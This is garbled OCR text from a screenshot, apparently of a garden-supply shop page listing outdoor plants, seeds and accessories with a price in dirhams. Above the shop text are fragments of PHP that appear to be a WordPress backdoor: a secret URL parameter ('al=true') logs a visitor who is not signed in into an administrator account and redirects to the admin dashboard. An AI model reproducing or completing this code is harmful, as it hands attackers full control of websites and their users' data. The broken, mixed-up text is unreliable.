
& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
t
OutDoor Plant
Seeds
Garden Accessories
ca
Outdoor Plan
Tasman F
0 Reviews
Writ
Availability
In
15
د.إ